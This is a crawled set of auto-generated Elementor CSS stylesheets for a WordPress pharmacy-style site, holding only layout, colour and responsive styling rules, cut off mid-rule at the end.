.elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 070px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon i{color:#F0F0F0;transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon svg{fill:#F0F0F0;transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon{padding-right:0px;transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:20px;font-weight:600;line-height:20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item .elementor-icon-list-text:before{background-color:#FFFFFF;}body.elementor-page-5372:not(.elementor-motion-effects-element-type-background), body.elementor-page-5372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://allchemists.co.uk/wp-content/uploads/2022/03/1667156628582.webp");background-position:center center;background-repeat:repeat;background-size:auto;}@media(min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:20%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:15%;}}@media(max-width:1366px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:25%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:35%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:80%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-d25d60c{width:100%;}.elementor-5372 .elementor-element.elementor-element-ce60c58{width:100%;}.elementor-5372 .elementor-element.elementor-element-c29fef8{width:100%;}}@media(max-width:1366px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:16px;}}@media(max-width:1200px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:0px;}}@media(max-width:1024px){.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:80px;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5372 .elementor-element.elementor-element-9c37d48{padding:5px 15px 5px 15px;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{text-align:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5372 .elementor-element.elementor-element-0021af0{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885
body_size: 1887
content:
.elementor-1367 .elementor-element.elementor-element-37fa576{margin-top:0px;margin-bottom:0px;padding:40px 30px 30px 30px;}.elementor-1367 .elementor-element.elementor-element-a3189f8{margin-top:0px;margin-bottom:40px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon{padding-right:14px;transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > a{font-size:24px;font-weight:600;text-transform:capitalize;line-height:28px;letter-spacing:-1px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-f7263bb{color:var( --e-global-color-text );font-size:16px;}.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-273bf82 .form-style .mc4wp-form .mc4wp-form-fields input[type="email"]{background-color:#02010100;}.elementor-1367 .elementor-element.elementor-element-273bf82 .mc4wp-form-fields input[type="email"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-3116138{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:right;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon{background-color:#F5F5F5;--icon-padding:1em;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon i{color:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon svg{fill:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover{background-color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-6436ce2{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-6436ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container, .elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-caption-width figcaption{text-align:center;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo .hfe-site-logo-container img{width:220px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1367 .elementor-element.elementor-element-6b86eca .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c{color:var( --e-global-color-text );width:var( --container-widget-width, 480px );max-width:480px;--container-widget-width:480px;--container-widget-flex-grow:0;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-da401da .elementor-heading-title{color:var( --e-global-color-accent );font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-da401da > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-5e7e89c .elementor-heading-title{color:var( --e-global-color-primary );font-size:24px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-6ca299e .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-6ca299e > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-7307608 .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-7307608 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:45px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-b049b3f .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-b049b3f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-4eee88a{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-701d8c1{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-8a153a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:right;}@media(max-width:1366px){.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:1024px){.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:left;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:880px){.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 0px 0px 40px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 40px;}}@media(max-width:767px){.elementor-1367 .elementor-element.elementor-element-37fa576{padding:0px 15px 30px 15px;}.elementor-1367 .elementor-element.elementor-element-f7263bb{width:100%;max-width:100%;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a{margin-top:0px;margin-bottom:20px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:left;}}@media(min-width:768px){.elementor-1367 .elementor-element.elementor-element-576670e{width:20%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:30%;}.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:42%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:21%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:21%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:15.752%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:26%;}}@media(max-width:1366px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:27%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:23%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:28%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:27%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:21%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:31%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:44%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:25%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:25%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:25%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:25%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:50%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:50%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:50%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:50%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:50%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:55%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:45%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:55%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 